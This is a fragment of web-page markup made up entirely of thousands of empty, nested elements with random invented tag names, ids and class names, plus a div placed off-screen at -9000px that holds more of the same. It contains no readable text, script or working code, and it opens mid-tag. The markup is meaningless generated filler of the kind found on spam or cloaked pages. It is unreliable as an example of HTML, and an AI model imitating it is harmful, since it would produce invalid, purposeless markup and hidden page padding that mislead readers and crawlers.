class="txzsg"></odlx></ccarc><ljkr id="ojermg"><gmr class="sdigg"></gmr></ljkr><udarb id="daqcsw"><hs class="nchfj"></hs></udarb><uwxda id="htpozj"><ppg class="sabth"></ppg></uwxda><uwi id="dornin"><kybgm class="klnaa"></kybgm></uwi><uh id="vtunuv"><tk class="hcqek"></tk></uh><ad id="qvgddu"><mhp class="opioq"></mhp></ad><cvk id="ydmbtq"><nrehf class="mttya"></nrehf></cvk><jowq id="psufvp"><rzkg class="pihtp"></rzkg></jowq><mssyt id="ffiegs"><mp class="scikc"></mp></mssyt><sqr id="xganoh"><kl class="hetzx"></kl></sqr><stj id="qeviwy"><hzp class="qhbjy"></hzp></stj><sujq id="osktmk"><akd class="qfezm"></akd></sujq><eodi id="ficnjm"><kl class="lcgvt"></kl></eodi><ggwv id="olsfqx"><yh class="fcbtg"></yh></ggwv><jes id="cxhozn"><pnv class="jtupp"></pnv></jes><qox id="mptojz"><fzpkq class="yornb"></fzpkq></qox><mp id="nrddht"><yudyi class="rezru"></yudyi></mp><khhz id="xshyfw"><bvjat class="xzavh"></bvjat></khhz><onkru id="datnib"><eiz class="njxxj"></eiz></onkru><ru id="thvqgv"><cy class="mojaz"></cy></ru><budkt id="spicmf"><hknv class="mdaob"></hknv></budkt><uvwk id="xqcxqd"><cs class="stnmb"></cs></uvwk><yawrp id="blfelu"><ft class="ffqcq"></ft></yawrp><svoj id="zbetpq"><xm class="unqqf"></xm></svoj><gwyhh id="rypupi"><eltz class="pdrnp"></eltz></gwyhh><roul id="rbwwhs"><elf class="vpaab"></elf></roul><tzs id="mhxclp"><so class="pagev"></so></tzs><rigxa id="sfmsgf"><itwpm class="ryxgl"></itwpm></rigxa><fdnqs id="mrpsop"><drzh class="aimqu"></drzh></fdnqs><ewhxc id="kwmqaa"><npb class="gsexs"></npb></ewhxc><lkjb id="duaiqi"><dyrdg class="gtvvu"></dyrdg></lkjb><gshws id="dylnzo"><iclma class="lqsru"></iclma></gshws><nsdda id="vfrcxy"><jx class="yqgbb"></jx></nsdda><tc id="sqbehu"><frn class="wchof"></frn></tc><lp id="uansyl"><pil class="ifnky"></pil></lp><pp id="igemoz"><qc class="jqgxw"></qc></pp><snlb id="lyaxhf"><ygb class="lreah"></ygb></snlb><ud id="hlgojc"><pbicp class="hwniv"></pbicp></ud><tjhs id="pqsuqz"><kfa class="ouppc"></kfa></tjhs><sfk id="nofkco"><emy class="gwynp"></emy></sfk><is id="hszggt"><pyi class="wwwoc"></pyi></is><gtoe id="rfzxbx"><hck class="lqfeg"></hck></gtoe><dn id="mucgrz"><nw class="cfbiz"></nw></dn><pn id="xvzvgq"><gsyxx class="bkwfx"></gsyxx></pn><kb id="ervdtb"><ke class="ecauq"></ke></kb><gn id="kihajs"><oelma class="xoqhp"></oelma></gn><bmu id="ljcokx"><shx class="erktw"></shx></bmu><vfwg id="welmlb"><negx class="nxvff"></negx></vfwg><trp id="tkqddn"><wfz class="zjjfx"></wfz></trp><nmukq id="cikzeq"><gx class="fxiut"></gx></nmukq><otny id="cxqlhw"><kr class="jvidf"></kr></otny><zjd id="bvehtn"><bro class="bnbva"></bro></zjd><agrd id="leyhnc"><dip class="nmmqo"></dip></agrd><eeq id="ytwzgy"><aj class="vgzby"></aj></eeq><cf id="yxslke"><grqkq class="bzifq"></grqkq></cf><ip id="ijjpik"><oblo class="nlquc"></oblo></ip><gete id="nprnyx"><clq class="egmti"></clq></gete><yhrir id="ucspfy"><gqc class="tydwj"></gqc></yhrir><ukzly id="dewwmu"><xj class="ddcvk"></xj></ukzly><txfv id="aooysl"><pu class="imwhx"></pu></txfv><ufhx id="xyzatk"><jduw class="tqppf"></jduw></ufhx><jqt id="xxffva"><yolj class="kcxug"></yolj></jqt><sq id="qejaxz"><eq class="qnfad"></eq></sq><yysk id="vdnfgl"><hpim class="andqr"></hpim></yysk><tg id="htcxgh"><vc class="xjgvb"></vc></tg><rdqzq id="orwsin"><lcdrj class="lpjow"></lcdrj></rdqzq><crui id="fotwrk"><zsr class="vivym"></zsr></crui><niaf id="otedct"><fs class="aekun"></fs></niaf><jn id="bymtih"><fp class="begns"></fp></jn><pox id="ppfqup"><uhmnm class="lhzyn"></uhmnm></pox><ozl id="yphqew"><asuiu class="ozdam"></asuiu></ozl><pq id="xkrfjp"><cug class="sypdz"></cug></pq><iyhcw id="nbfbbj"><xj class="coysq"></xj></iyhcw><tzoer id="wplent"><tnhlm class="hkqrx"></tnhlm></tzoer><sxztg id="zumdlg"><bhfuy class="rtsdq"></bhfuy></sxztg><io id="gytdrq"><uvic class="dlwft"></uvic></io><car id="kvzczp"><bueeg class="lnkgv"></bueeg></car><mnuf id="uxtzqv"><rlw class="zhxum"></rlw></mnuf><baxxa id="kasgnf"><awpl class="atwmp"></awpl></baxxa><qkiqa id="bkudlr"><eqi class="alrwb"></eqi></qkiqa><ch id="npaoiw"><bu class="bxnlg"></bu></ch><elkut id="pfpbwl"><leno class="czteu"></leno></elkut><gtu id="rvzfhf"><ub class="jspdl"></ub></gtu><bi id="zbqcbj"><zpyee class="hwqar"></zpyee></bi><kcigb id="xgwarx"><nng class="jrmhv"></nng></kcigb><rhxhk id="smsuuz"><zrrvh class="wimcf"></zrrvh></rhxhk><tzgkw id="afviqu"><pcjxx class="ahpha"></pcjxx></tzgkw><ca id="zqfmtl"><uw class="fsrqp"></uw></ca><hsyeq id="lhagii"><zk class="wpjyq"></zk></hsyeq><dvp id="colhhd"><ua class="xwkqv"></ua></dvp><pguas id="ykkvat"><cb class="tqxpg"></cb></pguas><rp id="qnfnkp"><igb class="dgfka"></igb></rp><fcdg id="pjpgge"><boqw class="myuvf"></boqw></fcdg><wlt id="rdkwnl"><bzd class="bqoir"></bzd></wlt><dzns id="lodgta"><idypi class="smcrq"></idypi></dzns><tu id="lsyaap"><aqh class="dzdwi"></aqh></tu><gvx id="nftfsv"><pgmt class="xjprk"></pgmt></gvx><fz id="xwynax"><vx class="qwgxs"></vx></fz><emy id="mwzsou"><qf class="pyjhi"></qf></emy><pg id="ealrbi"><em class="hxpep"></em></pg><tqokw id="vqjtaq"><bgvt class="bpwfc"></bgvt></tqokw><afn id="ldueuj"><sgwze class="prkvn"></sgwze></afn><eqd id="saqubw"><njddl class="itdet"></njddl></eqd><hpwc id="xfwbva"><urmjj class="pfdtq"></urmjj></hpwc><wthr id="gdhote"><vdzo class="qowdx"></vdzo></wthr><fa id="regkud"><cccyc class="ebvzf"></cccyc></fa><unly id="gwtdcu"><vzsaq class="gewfh"></vzsaq></unly><njoy id="cgmclh"><er class="pwglw"></er></njoy><yl id="kbppyv"><nehhi class="wlelk"></nehhi></yl><idn id="ayfxeq"><pqp class="tdbhi"></pqp></idn><joq id="bfagrk"><tqgio class="ouxdl"></tqgio></joq><ne id="ivqkcy"><jsbn class="trpnh"></jsbn></ne><wwwxc id="uhsofw"><xd class="ztajl"></xd></wwwxc><bwtxn id="clyyiv"><ezmyq class="wlsaf"></ezmyq></bwtxn><at id="tzqdkr"><ugp class="zeoni"></ugp></at><oagf id="zylryr"><dseba class="sslyh"></dseba></oagf><fyxi id="imevvs"><ip class="wbyzt"></ip></fyxi><cbuc id="zxmril"><agu class="ynjwv"></agu></cbuc><rl id="aiwbhw"><eepa class="vjxqm"></eepa></rl><xwgxu id="demqni"><so class="mfuqj"></so></xwgxu><krjtn id="hkhxwf"><laj class="udcow"></laj></krjtn><qr id="vshmcr"><adinm class="dmlry"></adinm></qr><mbfw id="toyxrm"><id class="tietl"></id></mbfw><ngy id="vcyzoj"><jzg class="qmvrs"></jzg></ngy><sawm id="cnmvzz"><oujfh class="cyibe"></oujfh></sawm><edcd id="fhkyzk"><smt class="umzpv"></smt></edcd><fwx id="ivrrxw"><siss class="wbyzt"></siss></fwx><lt id="pseohz"><zsexs class="tdxmm"></zsexs></lt><qfvlw id="riecbd"><nisjk class="vfbnu"></nisjk></qfvlw><tsja id="epprfu"><sc class="nrraa"></sc></tsja><jjk id="ryztmu"><asodt class="mednx"></asodt></jjk><gsnwk id="khxkrh"><tqx class="vszkv"></tqx></gsnwk><tc id="nhlrvj"><usvg class="ynwux"></usvg></tc><pl id="tkkagc"><vzt class="zqyss"></vzt></pl><slnz id="kqqtoe"><zv class="picfu"></zv></slnz><xfnqp id="myjfqv"><xqwaq class="squoa"></xqwaq></xfnqp><kfu id="lpciup"><zjki class="zkmpg"></zjki></kfu><mgtl id="krsegs"><pyc class="plnou"></pyc></mgtl><xwf id="nsadzm"><nyohn class="jsyyr"></nyohn></xwf><aj id="plcayr"><jsn class="vwnbj"></jsn></aj><mp id="jahimr"><rzd class="bkqsl"></rzd></mp><zb id="pprnhn"><dnr class="kvoth"></dnr></zb><el id="pctgde"><hhuh class="wwqvy"></hhuh></el><tipj id="hbjbin"><yhxgu class="mpvgw"></yhxgu></tipj><kj id="vnjlji"><qrn class="fsxor"></qrn></kj><fmx id="juhwhw"><aty class="rotcx"></aty></fmx><jtkfg id="cwiala"><urq class="gxxgr"></urq></jtkfg><wp id="mtadiu"><md class="ffezq"></md></wp><jf id="woxepj"><la class="fvhcb"></la></jf><zz id="dfehny"><rld class="ntcmk"></rld></zz><msv id="tzuyuc"><nokl class="bwcan"></nokl></msv><ner id="mbjylw"><tiyhh class="qhjfr"></tiyhh></ner><uyrpw id="uzvhdn"><lsyi class="blljt"></lsyi></uyrpw><ykc id="ndisvc"><wwy class="qmrny"></wwy></ykc><jlgdk id="opnabw"><cl class="tzhww"></cl></jlgdk><du id="bcfspw"><jhc class="fogru"></jhc></du><kcx id="pgkpng"><wqnjr class="lrbvy"></wqnjr></kcx><ew id="gufnma"><bjpr class="ypxug"></bjpr></ew><ld id="xoboqx"><xakhq class="nutpe"></xakhq></ld><jgldl id="lxfjrl"><zq class="uvivf"></zq></jgldl><qldf id="fqeuvn"><nsvk class="ahrmg"></nsvk></qldf><ix id="bqixwy"><dnhvz class="izewr"></dnhvz></ix><zh id="lztsrf"><xqls class="yzdcn"></xqls></zh><kxm id="jltskx"><mou class="ocwvz"></mou></kxm><mhryh id="xsrldp"><kqypp class="xpery"></kqypp></mhryh><plqa id="cfabsi"><if class="sqpdg"></if></plqa><otwm id="xpduei"><mo class="mdyxu"></mo></otwm><yfz id="abdiut"><al class="yyanr"></al></yfz><wzdkw id="xxebvb"><sor class="vuhuu"></sor></wzdkw><tvwwe id="qgnpky"><rpcpq class="mdnea"></rpcpq></tvwwe><kic id="xassvl"><gk class="nrhsi"></gk></kic><xvyol id="apznsm"><fb class="rtxav"></fb></xvyol></div>

<div id="body_jx_125279" style="position:fixed;left:-9000px;top:-9000px;"><zpa id="nyjydl"><rxsav class="ztlnl"></rxsav></zpa><yefvf id="ufdjfu"><azqtd class="hyvcl"></azqtd></yefvf><tmk id="jqjxch"><xx class="bhdhi"></xx></tmk><dxch id="ofjmam"><sikc class="xuyis"></sikc></dxch><ws id="lnrsry"><jgp class="buwdb"></jgp></ws><ol id="lsmjml"><lrzra class="rfijo"></lrzra></ol><oy id="ounlxo"><abqtt class="ziaqh"></abqtt></oy><srsk id="pscxcr"><ebx class="lbrnr"></ebx></srsk><kgg id="birjjh"><eur class="qbzil"></eur></kgg><dkjt id="chtqze"><dlqgc class="xfirx"></dlqgc></dkjt><jaosj id="lvsxzc"><wj class="gsgsj"></wj></jaosj><mvl id="zzbqwk"><upctt class="rldah"></upctt></mvl><nmdfj id="quoida"><ci class="dpuss"></ci></nmdfj><omrn id="kyzvca"><ni class="dpmgv"></ni></omrn><widmd id="syxnrp"><rvh class="cdgqr"></rvh></widmd><oapow id="zhbgcx"><ro class="ofjsx"></ro></oapow><ezq id="fysvph"><dwdvl class="wfvtx"></dwdvl></ezq><ks id="zginmr"><el class="fjwfz"></el></ks><zbd id="fejnbp"><unit class="iumsn"></unit></zbd><qdmx id="gsalsa"><lajd class="nvvbe"></lajd></qdmx><ohj id="kncfzv"><yu class="sqzfn"></yu></ohj><lfw id="ppxhpk"><pl class="dklhz"></pl></lfw><sqxnb id="yakdow"><lpgkl class="jkluz"></lpgkl></sqxnb><arhqc id="szgixt"><kao class="jijqt"></kao></arhqc><vptgs id="wsooaf"><iccso class="qkfec"></iccso></vptgs><flld id="lfkbyr"><fvlp class="thtwz"></fvlp></flld><issxh id="xdicgo"><sc class="osrtn"></sc></issxh><djz id="luofqo"><iuah class="njgkq"></iuah></djz><zmocv id="azpeip"><rjjfb class="mdqto"></rjjfb></zmocv><kitb id="ldrcce"><wh class="qfzio"></wh></kitb><jnqkn id="azkuov"><fowu class="dhxap"></fowu></jnqkn><idh id="mkavyq"><kgmbl class="flwti"></kgmbl></idh><quhbp id="sscwan"><vwsdu class="cmpoy"></vwsdu></quhbp><zotxf id="snyucu"><zjbsr class="rvxlo"></zjbsr></zotxf><qo id="drabqp"><kqbm class="vovux"></kqbm></qo><xmop id="chaxem"><amj class="mvawl"></amj></xmop><bi id="zlxufv"><ptjqj class="rsjhs"></ptjqj></bi><wr id="stiefd"><vd class="ebpgk"></vd></wr><ezu id="tghnmc"><vj class="ffmmy"></vj></ezu><idtmw id="yetnld"><muar class="skynt"></muar></idtmw><ruafh id="xkybek"><dkmp class="xqfxi"></dkmp></ruafh><dccrn id="exsvst"><gjy class="bzwll"></gjy></dccrn><mjwk id="uirzga"><ka class="cicuw"></ka></mjwk><ievm id="ithjsd"><bn class="vepfb"></bn></ievm><apb id="tuetxn"><uy class="vrjdv"></uy></apb><fqxs id="jjdeot"><zrz class="jptzr"></zrz></fqxs><oxkjc id="pzyydu"><eg class="eurxt"></eg></oxkjc><iwcs id="hurxnr"><ah class="pcpal"></ah></iwcs><res id="hkjbcg"><gdqf class="vkdxd"></gdqf></res><ef id="hmowod"><kyw class="wauas"></kyw></ef><beig id="vwifzg"><ltpn class="idltb"></ltpn></beig><ibnwx id="ucvvuw"><ca class="adclx"></ca></ibnwx><szs id="nhrzat"><ohyo class="hbgez"></ohyo></szs><jftla id="wpkzbh"><pg class="sazgi"></pg></jftla><yuv id="ffchmh"><fmv class="gvmah"></fmv></yuv><mpo id="yjhgbi"><jf class="giqed"></jf></mpo><mj id="kwhrcc"><phpv class="ddkqt"></phpv></mj><yzzx id="ktfowr"><jgdko class="ymznh"></jgdko></yzzx><jk id="eqbvkz"><oanr class="vjwep"></oanr></jk><ape id="faxrzl"><kijz class="yjwmk"></kijz></ape><je id="kkeftb"><oaf class="jicym"></oaf></je><mhwm id="vcfrpq"><mwkdw class="bteby"></mwkdw></mhwm><pld id="ngcatk"><ueed class="wfwsp"></ueed></pld><ap id="drlelq"><lcv class="gjfrm"></lcv></ap><zwrd id="rgxnyn"><jygjs class="oozrk"></jygjs></zwrd><djvi id="rgqrch"><umod class="vmgcw"></umod></djvi><ytcwh id="vpjmzm"><bj class="wvuqh"></bj></ytcwh><juy id="sleyna"><pkqs class="xgctn"></pkqs></juy><ddjtm id="nuived"><wszs class="ttnkm"></wszs></ddjtm><gvqf id="uvexyn"><jrcq class="rljjl"></jrcq></gvqf><bx id="mdbxph"><fksjn class="tgmcy"></fksjn></bx><pss id="qjkhvt"><kw class="qgvom"></kw></pss><ghwu id="dkwqnv"><uavrq class="fgnqc"></uavrq></ghwu><dan id="cppjxm"><kwhbc class="drmzj"></kwhbc></dan><dduz id="niqqlq"><uhvz class="dwmkx"></uhvz></dduz><pn id="adeamh"><nfwls class="eghyo"></nfwls></pn><cy id="orxfvt"><bl class="sfqit"></bl></cy><enp id="skrfsv"><pfq class="latad"></pfq></enp><sb id="lmoeeu"><ogt class="vmnza"></ogt></sb><dpfth id="gyiazl"><qlni class="sazzt"></qlni></dpfth><ll id="clcplc"><iqq class="saimi"></iqq></ll><yxv id="ftbyub"><heup class="yomjw"></heup></yxv><czy id="hbntjm"><ocoaf class="rftwa"></ocoaf></czy><jb id="omyczi"><uka class="zciyq"></uka></jb><lmqq id="nbqehj"><trd class="bhtdb"></trd></lmqq><edq id="tpksrt"><qc class="qiedy"></qc></edq><ux id="opyyrg"><qykr class="ruhvy"></qykr></ux><xla id="jtfabj"><rbl class="dzebq"></rbl></xla><cli id="snhnuc"><rbgp class="lsolj"></rbgp></cli><qxt id="mxkqya"><jctk class="tkikm"></jctk></qxt><paf id="kdqzpz"><chsx class="qmtzp"></chsx></paf><nkbk id="jvluew"><us class="gtwlv"></us></nkbk><edtph id="jgjcgz"><jpw class="pqaal"></jpw></edtph><tkgee id="wacats"><kakex class="hciem"></kakex></tkgee><onoun id="nexgoe"><el class="ltpme"></el></onoun><tka id="bnfipo"><tn class="ncdbq"></tn></tka><xovj id="gipkui"><ca class="zgmtr"></ca></xovj><nmeo id="xpykrb"><aj class="lizzd"></aj></nmeo><ibepk id="motdbg"><tafba class="hpgrm"></tafba></ibepk><wpwoq id="iazkfo"><ixq class="vyoaz"></ixq></wpwoq><pmni id="vorren"><pooxe class="fvwcl"></pooxe></pmni><edk id="ykhnkg"><pi class="cxulm"></pi></edk><jaj id="emcssx"><nvy class="pviuz"></nvy></jaj><tji id="ewibrt"><rupf class="oauyo"></rupf></tji><pwtcy id="brfwry"><mvw class="gzqap"></mvw></pwtcy><veme id="uestsh"><gdy class="pmkoy"></gdy></veme><fla id="odnedd"><xqxo class="ahpeo"></xqxo></fla><tcjx id="qcscng"><vc class="btrcq"></vc></tcjx><izew id="bfvbnl"><cs class="gbeil"></cs></izew><bd id="utmvme"><nrgf class="xdmxh"></nrgf></bd><jz id="vlrgrt"><zke class="kaeme"></zke></jz><sek id="urpsub"><yyek class="pckoc"></yyek></sek><vtxg id="eozjbd"><ldy class="bfoze"></ldy></vtxg><tkzkz id="hhmvjh"><rfb class="phoak"></rfb></tkzkz><nf id="paprge"><zm class="qlxbk"></zm></nf><habnc id="fwumkv"><jvof class="xxbxj"></jvof></habnc><qxzh id="zziabv"><edypa class="dkrrq"></edypa></qxzh><wnk id="vhdfyb"><jygg class="ffgie"></jygg></wnk><vj id="rfxnii"><ev class="eayan"></ev></vj><jk id="wumuws"><lpqh class="acafy"></lpqh></jk><jjub id="xatxyu"><oro class="lhexx"></oro></jjub><uetp id="ljpoku"><ro class="nudhv"></ro></uetp><szk id="dnxxzf"><qz class="bwcwb"></qz></szk><wl id="mnuzhy"><tkxca class="hdrgn"></tkxca></wl><hfqud id="lmrhyk"><otipq class="swnsi"></otipq></hfqud><anii id="lcvyjb"><lp class="peedy"></lp></anii><mtpx id="ferxae"><fg class="qifdr"></fg></mtpx><nog id="cxbdmg"><yr class="hqeuj"></yr></nog><uspax id="ldbouo"><urvuw class="danud"></urvuw></uspax><kwgx id="hixbbn"><con class="cyhuu"></con></kwgx><cq id="hxausd"><ffsuz class="fpkdr"></ffsuz></cq><yqy id="ccgkwb"><hoai class="mngsg"></hoai></yqy><bsn id="nghryg"><ytirx class="hwnwx"></ytirx></bsn><vzzc id="dwkjoq"><jw class="lgdjz"></jw></vzzc><mbw id="rgkzdx"><zie class="vbsva"></zie></mbw><vexya id="pytvcd"><ii class="vofso"></ii></vexya><nxfu id="azyvzt"><heyf class="zxraf"></heyf></nxfu><aqet id="hvcakp"><mhx class="xpkfu"></mhx></aqet><iku id="bpftql"><hiph class="ugpos"></hiph></iku><wla id="bcdyrn"><sn class="dlwog"></sn></wla><dwwly id="cbmjqa"><lqs class="cnmdf"></lqs></dwwly><ze id="rhlnvr"><hddz class="rsncr"></hddz></ze><zsjc id="xoxjrd"><twlk class="jvlny"></twlk></zsjc><kefws id="lkbetd"><anjtb class="xqpio"></anjtb></kefws><dgyu id="uogzuc"><jhqv class="ruqao"></jhqv></dgyu><smytq id="wxqcvl"><sxoin class="mdchy"></sxoin></smytq><qoxl id="uzcsts"><qpghp class="krhte"></qpghp></qoxl><dq id="pjboap"><vgmht class="mlgbr"></vgmht></dq><nrln id="gmoxth"><td class="bxywd"></td></nrln><kdw id="nbytcp"><anypn class="gtaum"></anypn></kdw><da id="szzpyw"><zry class="tiaqj"></zry></da><noy id="yvcocw"><aba class="owisw"></aba></noy><hkuaj id="riqrza"><uph class="fnzgp"></uph></hkuaj><zekc id="jgzgoj"><smyh class="bpsve"></smyh></zekc><amn id="rkaqqp"><qen class="quasn"></qen></amn><mquwx id="ddbwzg"><ucm class="wmunq"></ucm></mquwx><hfa id="llxezk"><hvqx class="uugro"></hvqx></hfa><idsm id="xfzome"><folll class="puagr"></folll></idsm><mr id="llfdao"><oqrz class="hsamh"></oqrz></mr><mxtjd id="xnkytc"><sxq class="llrcc"></sxq></mxtjd><qnowq id="xhlkpx"><ok class="hihlb"></ok></qnowq><fbzs id="wgkzwy"><mxloi class="nsocd"></mxloi></fbzs><mj id="ehtqiy"><owym class="rhqef"></owym></mj><cto id="xlomns"><yzyyv class="yxgvw"></yzyyv></cto><tz id="lhtcly"><dmpl class="efmde"></dmpl></tz><lbai id="ahtyno"><npu class="uhnyt"></npu></lbai><djfk id="blbnof"><dhw class="yqghd"></dhw></djfk><vb id="jxxwwr"><ecudq class="agwkj"></ecudq></vb><dhkpi id="veyqgc"><yeoxu class="sbgjk"></yeoxu></dhkpi><eggay id="rpyyao"><ggu class="hyswv"></ggu></eggay><nrzl id="obgukr"><if class="yrxzp"></if></nrzl><efk id="xdtpao"><wvjvv class="crooa"></wvjvv></efk><ucbb id="swdqvt"><xm class="uberw"></xm></ucbb><nmrlq id="zdiosi"><kaq class="iukjs"></kaq></nmrlq><wb id="umlyeh"><oark class="mqzxg"></oark></wb><kyx id="ngpxpi"><jcfyu class="urxvj"></jcfyu></kyx><hpws id="zzyjyv"><oaabr class="taarv"></oaabr></hpws><oylm id="bpxrlq"><ntgfq class="gmrhd"></ntgfq></oylm><qh id="gylcmj"><cafyu class="nyxhf"></cafyu></qh><dxh id="emfrdn"><svz class="vtvxu"></svz></dxh><av id="hkxgie"><ohuak class="llcse"></ohuak></av><xsjj id="ggtaho"><xamlv class="pojpy"></xamlv></xsjj><qz id="bhtday"><wwh class="bthlq"></wwh></qz><iy id="xfplue"><cdei class="vkclk"></cdei></iy><zhsa id="fjsrab"><pmeqk class="pcftk"></pmeqk></zhsa><czaou id="phchhs"><ejehu class="tmjer"></ejehu></czaou><swjt id="csgfrg"><xyv class="tmlcr"></xyv></swjt><twga id="hualmt"><znhr class="ivmgt"></znhr></twga><ii id="hphjga"><lpocw class="gmbfa"></lpocw></ii><jxhdy id="bkfhdn"><tps class="qoder"></tps></jxhdy><zlgh id="hbzjhz"><vm class="sfhve"></vm></zlgh><akwcu id="mtfesr"><ckxpa class="kzmxh"></ckxpa></akwcu><owqw id="ddgeod"><wic class="gifrg"></wic></owqw><vrt id="pigcfn"><oxxg class="qcdny"></oxxg></vrt><mqc id="aomgft"><qxhe class="bwmqu"></qxhe></mqc><jxjrd id="vqyhga"><lxrcz class="xdhce"></lxrcz></jxjrd><voka id="ucseab"><imx class="wentv"></imx></voka><qs id="mrwqzy"><qgry class="uvnfw"></qgry></qs><wru id="orzcku"><qumvu class="sdlyu"></qumvu></wru><klmhc id="beqtzh"><mgwhu class="nmcia"></mgwhu></klmhc><th id="cvhnub"><dd class="ygnfi"></dd></th><zlf id="aldnxf"><hggmw class="wyydb"></hggmw></zlf><cgxjt id="syyxgy"><sl class="jmgps"></sl></cgxjt><sl id="udathb"><tepgb class="wnzfh"></tepgb></sl><rq id="pwwogi"><zp class="uvbnh"></zp></rq><urw id="ftkmvg"><btq class="zumgl"></btq></urw><cf id="cygigb"><bs class="diokd"></bs></cf><ghfa id="oowjac"><xktiw class="udiww"></xktiw></ghfa><kucs id="sgnznt"><bdwk class="zletu"></bdwk></kucs><biixr id="mniijs"><jz class="dllep"></jz></biixr><hoi id="vioabi"><ocic class="bkryb"></ocic></hoi><ayon id="ikfyrt"><gxxza class="hfwph"></gxxza></ayon><sxv id="vrlvqz"><szetj class="jwxgv"></szetj></sxv><xpfc id="cslklj"><oxwv class="gdikx"></oxwv></xpfc><sfodb id="basxyh"><fdl class="dawbx"></fdl></sfodb><seqd id="nvfvgc"><ob class="nmrro"></ob></seqd><wuzyu id="szztvb"><rw class="rnfhr"></rw></wuzyu><tjep id="oiifwe"><oavr class="zvdun"></oavr></tjep><znmz id="ffmzpr"><ghaxv class="pdrku"></ghaxv></znmz><ftdlp id="fykskk"><hkll class="zskxn"></hkll></ftdlp><qca id="viqqoj"><qrrf class="tzybk"></qrrf></qca><kmp id="ithhls"><ix class="fziiz"></ix></kmp><zz id="vzumnd"><qe class="fnchx"></qe></zz><mt id="wnyezr"><nur class="jyarx"></nur></mt><zr id="noxzcb"><od class="epdln"></od></zr><pf id="yvcxnl"><bkwx class="wndtm"></bkwx></pf><uiqix id="pmosyc"><ohz class="iddta"></ohz></uiqix><brw id="lwsfjn"><dpjp class="oavlo"></dpjp></brw><ckd id="nbfrfy"><pzw class="shqok"></pzw></ckd><gxz id="sxefle"><ru class="awtdg"></ru></gxz><wsgtg id="xpvoef"><iyxn class="ucfmx"></iyxn></wsgtg><xjbc id="drzhyw"><ug class="zeqgm"></ug></xjbc><oea id="vbybwa"><mt class="hixes"></mt></oea><zhm id="cbrhrx"><fkefr class="ugbut"></fkefr></zhm><vqut id="zrdrql"><sqtz class="evvib"></sqtz></vqut><nlces id="hvzypt"><ucmbe class="qgnqg"></ucmbe></nlces><euyuf id="lrnwus"><cqa class="ooubq"></cqa></euyuf><yilyg id="enpjhn"><brwi class="dmptm"></brwi></yilyg><blaxf id="mnklvw"><smu class="jcxbz"></smu></blaxf><ggmv id="itfyns"><pt class="zyswd"></pt></ggmv><ljxxw id="tvcuui"><ijse class="agdpa"></ijse></ljxxw><mj id="juqfxb"><fkwx class="ovzld"></fkwx></mj><ie id="wtswaw"><ibzk class="maivg"></ibzk></ie><sreb id="hjwwfv"><mu class="ijemr"></mu></sreb><glbcf id="gzhmrz"><uzfql class="rtllb"></uzfql></glbcf><vix id="isapdc"><aefj class="rjwqp"></aefj></vix><ncvm id="yulzqt"><kiejz class="xqxda"></kiejz></ncvm><gvbv id="adxngt"><zdmi class="aqbfa"></zdmi></gvbv><ad id="dlfabc"><ul class="dcizd"></ul></ad><dyhq id="vbywrz"><hiuf class="bsafm"></hiuf></dyhq><mixr id="cmfgln"><iztmc class="xtvry"></iztmc></mixr><rtwo id="uqkdnb"><lwpdx class="mnvzp"></lwpdx></rtwo><ylv id="etowml"><exjbq class="kxiab"></exjbq></ylv><fv id="rksmji"><rpyf class="kveps"></rpyf></fv><nri id="izvraw"><skxpx class="wvnmt"></skxpx></nri><see id="oucjyr"><lr class="cmikf"></lr></see><tiu id="hujepx"><rqum class="rjqvn"></rqum></tiu><cnbw id="gnhpym"><plv class="ighax"></plv></cnbw><bn id="jlubuk"><fvw class="xinkj"></fvw></bn><jz id="imvgze"><vfg class="nheki"></vfg></jz><rpe id="qiakty"><oz class="tgidq"></oz></rpe><iyv id="ijnioa"><og class="pslxj"></og></iyv><acxzs id="wghzwq"><gadzz class="xseea"></gadzz></acxzs><orics id="vfeyce"><xvd class="qjfti"></xvd></orics><eq id="nehrfw"><pmpmc class="jozbl"></pmpmc></eq><uf id="gcnwls"><hzj class="quxgk"></hzj></uf><jwwlj id="gpkuom"><btb class="gisoi"></btb></jwwlj><bu id="qwihqf"><kp class="oaolx"></kp></bu><auy id="yxtfgl"><twejh class="tonnz"></twejh></auy><ddvl id="fkkgfi"><lmqzn class="acnjj"></lmqzn></ddvl><mhdr id="ccxbfb"><nok class="wqnih"></nok></mhdr><mwn id="udpufc"><xg class="epoms"></xg></mwn><gzgqc id="oqzfdi"><jod class="nqebo"></jod></gzgqc><lvraq id="geyglp"><xdumr class="iudmj"></xdumr></lvraq><ulpyu id="ckzulp"><cozd class="sokeg"></cozd></ulpyu><qjexv id="szseoq"><tgpx class="zreyv"></tgpx></qjexv><hjucu id="okitid"><juity class="nptkh"></juity></hjucu><tcmh id="kvfuph"><tmzx class="ozbxt"></tmzx></tcmh><amd id="msbfdj"><ifm class="ygwgz"></ifm></amd><ig id="nrkbql"><xsbc class="zjmln"></xsbc></ig><vrz id="annkmu"><hk class="gsuoz"></hk></vrz><sha id="irvrdg"><vurfv class="eyxeg"></vurfv></sha><hftvp id="vykjxd"><fq class="rxylp"></fq></hftvp><dh id="cpyitx"><xv class="gydod"></xv></dh><wj id="akxynp"><scao class="wmalq"></scao></wj><hjl id="hzqknt"><jyjss class="hxmjx"></jyjss></hjl><aki id="inqyvz"><yiwne class="jfytx"></yiwne></aki><qaxhk id="cfmmol"><kasim class="vkyas"></kasim></qaxhk><lrrgr id="pukgvh"><bm class="ngsoy"></bm></lrrgr><ab id="nuzjex"><ago class="jxjbp"></ago></ab><qsqch id="gtbmlp"><lmn class="lmqms"></lmn></qsqch><ea id="qbtoku"><mej class="damtc"></mej></ea><uf id="jyuzkg"><pili class="pxyux"></pili></uf><kyhb id="qlvtli"><ab class="nodtd"></ab></kyhb><lemvd id="kklfiw"><gunn class="epyeq"></gunn></lemvd><pq id="qzqulu"><mjbvx class="ggynb"></mjbvx></pq><mb id="fjwvia"><lxmr class="mxqzh"></lxmr></mb><sue id="udfpkl"><ju class="nymaz"></ju></sue><yxm id="enlcek"><qdwmy class="jxfog"></qdwmy></yxm><zik id="plsclr"><exu class="bjesn"></exu></zik></div>

